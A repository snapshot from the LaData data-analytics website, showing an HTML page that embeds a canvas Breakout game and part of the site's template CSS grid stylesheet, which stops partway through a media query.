
==== breakout/index.html @ 87a7458a "Breakout game upload" ====
<!DOCTYPE html> 
<html>
<head>
  		<title>LaData - Analíticas Curiosas</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<meta name="description" content="LaData es un sitio de análisis de datos estadísticas de cualquier fuente de datos abierto corriendo por internet. Todo lo que te importa una mie... y no podes dejar de ver. Power Bi Córdoba, Argentina. Eso que no te importa una m... y no podes dejar de leer" />
		<meta name="author" content="ibarrau">
		<link rel="icon" href="../images/a.png" type="image/x-icon"> 
		<link rel="stylesheet" href="../assets/css/main.css" />		
		<link rel="stylesheet" href="../assets/css/slideshow.css" />		
		<link rel="stylesheet" href="../assets/css/animated.css" />
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120636676-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-120636676-1');
		</script>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="viewport" content="width=device-width", initial-scale=1.0, user-scalable="no"/>
		<link href="breakout.css" media="screen, print" rel="stylesheet" type="text/css" /> 
</head> 
 
<body> 

<!-- Header -->
	<header id="header">
		<div class="inner">
			<a href="index.html" class="logo animated zoomIn"><img style="float:left; padding: 0.3em 0 0.1em 0;" width="30%" src="../images/ladata-transp.png" alt="LaData logo" /></a>
			<nav id="nav" class="animated fadeInRight">
				<a href="../index.html" class="face" >Inicio</a>
				<a href="../informes.html" class="face">Informes</a>
				<a href="../origenes.html" class="face">Orígenes de datos</a>
				<a href="../contacto.html" class="face">¿Quien Soy? Contacto</a>
			</nav>
		</div>
	</header>
	<a href="#menu" class="navPanelToggle"><span class="fa fa-bars"></span></a>
			
  <div id="breakout">
    <canvas id="canvas">
      <div class='unsupported'>
        Sorry, this example cannot be run because your browser does not support the &lt;canvas&gt; element
      </div>
    </canvas>
    <div id="levels">
      <img id="next" class="disabled" src="images/up.png"   title="next level">
      <img id="prev" class="disabled" src="images/down.png" title="previous level">
      <span id="label">level:</span><span id="level"></span>
    </div>
    <div id="controls">
      <input id='sound' type='checkbox' />
      <label for='sound'>sound</label>
    </div>
    <div id="instructions" style='display:none;'>
      <div class='keyboard'>
        <b>space</b> to start<br>
        <b>left/right</b> to move paddle<br>
        <b>up/down</b> to change level
      </div>
      <div class='touch'>
        <b>touch here</b> to start<br>
        <b>drag</b> paddle to move<br>
      </div>
    </div>
  </div>

  <script src="game.js"></script>
  <script src="breakout.js"></script>
  <script src="levels.js"></script>
  <script>
  Game.ready(function() {
    var game = Game.start('canvas', Breakout);
  });
  </script>

</body> 
</html>
---- assets/css/main.css ----
@import url(font-awesome.min.css);
@import url("https://fonts.googleapis.com/css?family=Lato:300,400,700|Pacifico");

/*
	Introspect by TEMPLATED
	templated.co @templatedco
	Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Containers */

	.container {
		margin-left: auto;
		margin-right: auto;
	}

	.container.\31 25\25 {
		width: 100%;
		max-width: 100em;
		min-width: 80em;
	}

	.container.\37 5\25 {
		width: 60em;
	}

	.container.\35 0\25 {
		width: 40em;
	}

	.container.\32 5\25 {
		width: 20em;
	}

	.container {
		width: 80em;
	}

	@media screen and (max-width: 1680px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 100em;
			min-width: 80em;
		}

		.container.\37 5\25 {
			width: 60em;
		}

		.container.\35 0\25 {
			width: 40em;
		}

		.container.\32 5\25 {
			width: 20em;
		}

		.container {
			width: 80em;
		}

	}

	@media screen and (max-width: 1280px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 81.25em;
			min-width: 65em;
		}

		.container.\37 5\25 {
			width: 48.75em;
		}

		.container.\35 0\25 {
			width: 32.5em;
		}

		.container.\32 5\25 {
			width: 16.25em;
		}

		.container {
			width: 65em;
		}

	}

	@media screen and (max-width: 980px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 112.5%;
			min-width: 90%;
		}

		.container.\37 5\25 {
			width: 67.5%;
		}

		.container.\35 0\25 {
			width: 45%;
		}

		.container.\32 5\25 {
			width: 22.5%;
		}

		.container {
			width: 90%;
		}

	}

	@media screen and (max-width: 736px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 112.5%;
			min-width: 90%;
		}

		.container.\37 5\25 {
			width: 67.5%;
		}

		.container.\35 0\25 {
			width: 45%;
		}

		.container.\32 5\25 {
			width: 22.5%;
		}

		.container {
			width: 90% !important;
		}

	}

	@media screen and (max-width: 480px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 112.5%;
			min-width: 90%;
		}

		.container.\37 5\25 {
			width: 67.5%;
		}

		.container.\35 0\25 {
			width: 45%;
		}

		.container.\32 5\25 {
			width: 22.5%;
		}

		.container {
			width: 90% !important;
		}

	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2em;
	}

	.row {
		margin: 0 0 -1px -2em;
	}

	.row.uniform > * {
		padding: 2em 0 0 2em;
	}

	.row.uniform {
		margin: -2em 0 -1px -2em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 4em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -4em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 4em 0 0 4em;
	}

	.row.uniform.\32 00\25 {
		margin: -4em 0 -1px -4em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 3em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -3em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 3em 0 0 3em;
	}

	.row.uniform.\31 50\25 {
		margin: -3em 0 -1px -3em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1em 0 0 1em;
	}

	.row.uniform.\35 0\25 {
		margin: -1em 0 -1px -1em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.5em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.5em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.5em 0 0 0.5em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.5em 0 -1px -0.5em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 4em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 1.5em;
		}

		.row {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\32 00\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 2.25em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -2.25em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 2.25em 0 0 2.25em;
		}

		.row.uniform.\31 50\25 {
			margin: -2.25em 0 -1px -2.25em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.75em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.75em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.75em 0 0 0.75em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.75em 0 -1px -0.75em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.375em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.375em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.375em 0 0 0.375em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.375em 0 -1px -0.375em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1.25em;
		}

		.row {
			margin: 0 0 -1px -1.25em;
		}

		.row.uniform > * {
			padding: 1.25em 0 0 1.25em;
		}

		.row.uniform {
			margin: -1.25em 0 -1px -1.25em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2.5em 0 0 2.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -2.5em 0 -1px -2.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.875em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.875em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.875em 0 0 1.875em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.875em 0 -1px -1.875em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.625em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.625em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.625em 0 0 0.625em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.625em 0 -1px -0.625em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.3125em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.3125em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.3125em 0 0 0.3125em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.3125em 0 -1px -0.3125em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
